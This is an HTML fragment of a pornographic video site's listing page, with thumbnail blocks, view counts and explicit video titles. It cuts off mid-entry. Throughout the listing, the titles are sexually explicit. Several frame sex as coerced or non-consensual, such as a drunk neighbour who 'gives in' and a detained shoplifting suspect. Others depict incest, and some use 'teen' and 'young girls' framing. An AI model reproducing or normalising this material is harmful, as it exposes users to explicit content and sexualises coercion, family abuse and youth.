                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Classy babe pounded hard in doggystyle </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546565224605/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517a50989d" src="/thumbs/605/1426482546565224605_0.jpg" alt="Young Sex Parties Aruna Aghora Silvia Jons Three way becomes a foursome">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11982 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young Sex Parties Aruna Aghora Silvia Jons Three way becomes a foursome</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731336271692/">
                            <div class="preview-img">
                                <img data-sg="258d1eb911d1a74c" src="/thumbs/692/2705852731336271692_0.jpg" alt="Old man and young girls fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 196 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old man and young girls fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3350971028234285470/">
                            <div class="preview-img">
                                <img data-sg="2e810a655e87b19e" src="/thumbs/470/3350971028234285470_0.jpg" alt="20 Pussies are 1 Too Many for the Censors! JAV Orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1453 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">20 Pussies are 1 Too Many for the Censors! JAV Orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545137659085/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512539accd" src="/thumbs/85/1426482545137659085_0.jpg" alt="Fat white guy humping on doggy style Arab curvy nude body">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 813 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fat white guy humping on doggy style Arab curvy nude body</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547921589991/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cb2916e7" src="/thumbs/991/1426482547921589991_0.jpg" alt="A blue-eyed chick, shy but interested!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 959 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A blue-eyed chick, shy but interested!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547169561151/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519e560a3f" src="/thumbs/151/1426482547169561151_0.jpg" alt="His massive black dick is ready to defile that tiny Asian bumhole">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 686 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">His massive black dick is ready to defile that tiny Asian bumhole</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11481717786575889558/">
                            <div class="preview-img">
                                <img data-sg="9f57417e8023e496" src="/thumbs/558/11481717786575889558_0.jpg" alt="College teen fucks her boyfriend in his dorm room">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1180 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">College teen fucks her boyfriend in his dorm room</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1369029795393243077/">
                            <div class="preview-img">
                                <img data-sg="12ffc558715707c5" src="/thumbs/77/1369029795393243077_0.jpg" alt="TEEN CHEERLEADER WEARING YELLOW SHORTS MAKE LOVE WITH HIS DORM ROOMMATE">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 568 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">TEEN CHEERLEADER WEARING YELLOW SHORTS MAKE LOVE WITH HIS DORM ROOMMATE</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731576306595/">
                            <div class="preview-img">
                                <img data-sg="258d1eb920204ba3" src="/thumbs/595/2705852731576306595_0.jpg" alt="Chubby MILF sis riding not her bro in Motel">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1512 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chubby MILF sis riding not her bro in Motel</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637648767293/">
                            <div class="preview-img">
                                <img data-sg="3514ed10434ce93d" src="/thumbs/293/3824942637648767293_0.jpg" alt="Rough fuck for poor blonde">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2692 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough fuck for poor blonde</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545340310254/">
                            <div class="preview-img">
                                <img data-sg="13cbe251314de2ee" src="/thumbs/254/1426482545340310254_0.jpg" alt="Sweet teen anal hd My boss fuck her g spot excellent and I film ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 146 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sweet teen anal hd My boss fuck her g spot excellent and I film </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834291484557/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e16fca78d" src="/thumbs/557/13554958834291484557_0.jpg" alt="Horny Anal Pleasure part 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5891 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny Anal Pleasure part 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732484242199/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9563e4b17" src="/thumbs/199/2705852732484242199_0.jpg" alt="Sexy Zumba Instructor Quickie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1182 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy Zumba Instructor Quickie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545801075642/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514cc49bba" src="/thumbs/642/1426482545801075642_0.jpg" alt="Submissive slut drinks piss and cum after these guys fucked her brains out">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 525 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Submissive slut drinks piss and cum after these guys fucked her brains out</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958837994601346/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33ef3b5bb82" src="/thumbs/346/13554958837994601346_0.jpg" alt="Cheerleader Asia Zo Sucks Bigcock part 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.08.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 454 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheerleader Asia Zo Sucks Bigcock part 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958837482974211/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33ed536ec03" src="/thumbs/211/13554958837482974211_0.jpg" alt="Sexy cheerleader Veronica Rodriguez gets banged by the truck driver">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7477 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy cheerleader Veronica Rodriguez gets banged by the truck driver</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545448018639/">
                            <div class="preview-img">
                                <img data-sg="13cbe25137b962cf" src="/thumbs/639/1426482545448018639_0.jpg" alt="Squirting asian teen Akiko Suzuki facialized">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 535 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Squirting asian teen Akiko Suzuki facialized</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733991520696/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b01589b8" src="/thumbs/696/2705852733991520696_0.jpg" alt="Embarazo a la Hija de mi Vecina Presidenta de mi Privada 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 695 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Embarazo a la Hija de mi Vecina Presidenta de mi Privada 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958838100265561/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33efa020a59" src="/thumbs/561/13554958838100265561_0.jpg" alt="Beautiful and petite Russian Stacy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8217 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful and petite Russian Stacy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639938331982/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cbc4e54e" src="/thumbs/982/3824942639938331982_0.jpg" alt="Drunk neighbor gives in and turns into a slut">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunk neighbor gives in and turns into a slut</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3672265128398686977/">
                            <div class="preview-img">
                                <img data-sg="32f681ad83420b01" src="/thumbs/977/3672265128398686977_0.jpg" alt="Tiny-sexy Mixed Race Beauty Gloryholes BBC">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 391 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tiny-sexy Mixed Race Beauty Gloryholes BBC</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731527015597/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91d302cad" src="/thumbs/597/2705852731527015597_0.jpg" alt="Leon Lambert Halloween Treat with Big tits old west cosplay">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Leon Lambert Halloween Treat with Big tits old west cosplay</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1712730149053306631/">
                            <div class="preview-img">
                                <img data-sg="17c4d6ff026c9707" src="/thumbs/631/1712730149053306631_0.jpg" alt="Hot lingerie model fucks her boyfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot lingerie model fucks her boyfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546752160790/">
                            <div class="preview-img">
                                <img data-sg="13cbe25185750416" src="/thumbs/790/1426482546752160790_0.jpg" alt="Asian glam babe fucked doggystyle">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian glam babe fucked doggystyle</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546392273265/">
                            <div class="preview-img">
                                <img data-sg="13cbe25170019171" src="/thumbs/265/1426482546392273265_0.jpg" alt="Curvy Bride Veronica Avluv Gets Fucked From Behind">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Curvy Bride Veronica Avluv Gets Fucked From Behind</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546892316776/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518dcfa068" src="/thumbs/776/1426482546892316776_0.jpg" alt="Spex casting euro doggystyled by midget agent">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 393 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Spex casting euro doggystyled by midget agent</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544997138907/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511cd981db" src="/thumbs/907/1426482544997138907_0.jpg" alt="Bombshell Nina Elle dicked after seducing stepson">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bombshell Nina Elle dicked after seducing stepson</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958835417299770/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e5a173b3a" src="/thumbs/770/13554958835417299770_0.jpg" alt="Real teen college amateur spitroasted in dorm">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real teen college amateur spitroasted in dorm</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1590413655398890955/">
                            <div class="preview-img">
                                <img data-sg="161248cb0ffb3dcb" src="/thumbs/955/1590413655398890955_0.jpg" alt="Horny dude fucking his cheerleader sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 397 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny dude fucking his cheerleader sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545474105151/">
                            <div class="preview-img">
                                <img data-sg="13cbe25139476f3f" src="/thumbs/151/1426482545474105151_0.jpg" alt="Glamcore babe footworshiped and fucked ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2214 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Glamcore babe footworshiped and fucked </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836172318784/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e8717e840" src="/thumbs/784/13554958836172318784_0.jpg" alt="The groom's man banged three pussies alternately before the wedding">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1597 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The groom's man banged three pussies alternately before the wedding</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544684624348/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510a38e9dc" src="/thumbs/348/1426482544684624348_0.jpg" alt="Posh british skank doggystyled after messy bj">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.10.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 241 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Posh british skank doggystyled after messy bj</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1427750013159123917/">
                            <div class="preview-img">
                                <img data-sg="13d063128a68abcd" src="/thumbs/917/1427750013159123917_0.jpg" alt="Refund makes Ms. Scandal Lick-a-Dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.01.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 164 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Refund makes Ms. Scandal Lick-a-Dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547362460869/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a9d574c5" src="/thumbs/869/1426482547362460869_0.jpg" alt="Romantic lady gets on top of her lover after oral fun">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1333 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Romantic lady gets on top of her lover after oral fun</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731059164321/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9014d54a1" src="/thumbs/321/2705852731059164321_0.v1582034280" alt="Horny Family Visits Swingers Club">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 420 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny Family Visits Swingers Club</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544696259253/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510aea72b5" src="/thumbs/253/1426482544696259253_0.jpg" alt="please believe me I didnt steal anything No way this security guys is letting her go">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 254 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">please believe me I didnt steal anything No way this security guys is letting her go</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544957290737/">
                            <div class="preview-img">
